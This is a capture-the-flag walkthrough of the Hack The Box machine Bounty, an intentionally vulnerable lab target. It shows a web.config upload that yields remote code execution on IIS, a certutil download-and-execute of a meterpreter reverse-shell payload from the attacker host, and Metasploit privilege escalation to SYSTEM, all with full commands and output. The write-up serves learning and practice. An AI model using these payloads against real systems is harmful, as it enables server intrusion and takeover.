Details
This machine is Bounty from Hack The Box
Recon
Start with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.93
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 13:53 EDT
Nmap scan report for 10.10.10.93
Host is up (0.031s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .User
Off to the webserver on http://10.10.10.93

Setup dirbuster


Off to transfer
I attempted to upload an aspx shell
No luck, some research later and I found .config is also valid on ISS, namely web.config. so I uploaded a random file called web.config

I tested it by going to http://10.10.10.93/UploadedFiles/web.config
A 500 error means the file is likely there and tried to execute, so I researched what I could do with this and ended up on https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
I uploaded
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!–-
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("whoami")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-–>And when I went to web.config again I was shown a blank page, so it didn't crash, but didn't output either, so I decided to setup a new exploit in it. First making a payload for it
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.35 LPORT=4444 -f exe -a x64 -o /var/www/html/rev.exe
root@kali:~# apache2ctl startThen setup a listener
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
sf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.35:4444 And finally update the payload to pull this file and execute it. So I updated the code section of the payload to be
Set wShell1 = CreateObject("WScript.Shell")
Response.write(wShell1.Exec("cmd.exe /c mkdir C:\tmp").StdOut.Readall())
Response.write(wShell1.Exec("cmd.exe /c certutil.exe -urlcache -split -f http://10.10.14.35/rev.exe C:\tmp\rev.exe").StdOut.Readall())
Response.write(wShell1.Exec("cmd.exe /c C:\tmp\rev.exe").StdOut.Readall())Then uploaded it and ran it
[*] Sending stage (206403 bytes) to 10.10.10.93
[*] Meterpreter session 1 opened (10.10.14.35:4444 -> 10.10.10.93:49165) at 2019-07-13 16:01:20 -0400
meterpreter > This gave me a shell
meterpreter > getuid
Server username: BOUNTY\merlin
meterpreter > cd C:\\Users\\Merlin\\Desktop
meterpreter > ls
Listing: C:\Users\Merlin\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-05-29 17:22:39 -0400 desktop.ini
100666/rw-rw-rw- 32 fil 2018-05-30 16:32:40 -0400 user.txt
meterpreter > cat user.txt
[REDACTED]With the flag in hand, I searched for a priv esc
meterpreter> background
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 11 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completedI decided to use MS16 075
post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set LPORT 4444
LPORT => 4444
f5 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Launching notepad to host the exploit...
[+] Process 2012 launched.
[*] Reflectively injecting the exploit DLL into 2012...
[*] Injecting exploit into 2012...
[*] Exploit injected. Injecting exploit configuration into 2012...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to 10.10.10.93
[*] Meterpreter session 2 opened (10.10.14.35:4444 -> 10.10.10.93:49170) at 2019-07-13 16:19:51 -0400
meterpreter >A new shell
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMNice
meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > cat root.txt
[REDACTED]